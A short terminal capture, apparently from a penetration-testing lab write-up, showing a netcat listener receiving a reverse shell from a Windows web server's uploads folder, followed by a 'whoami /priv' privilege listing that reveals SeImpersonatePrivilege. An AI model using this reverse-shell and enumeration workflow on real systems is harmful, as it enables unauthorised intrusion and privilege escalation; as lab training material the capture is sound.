 → nc.exe git:(master) ✗ nc -lvnp 20000
listening on [any] 20000 ...
connect to [10.50.55.63] from (UNKNOWN) [10.200.57.100] 49710
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\resources\uploads>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled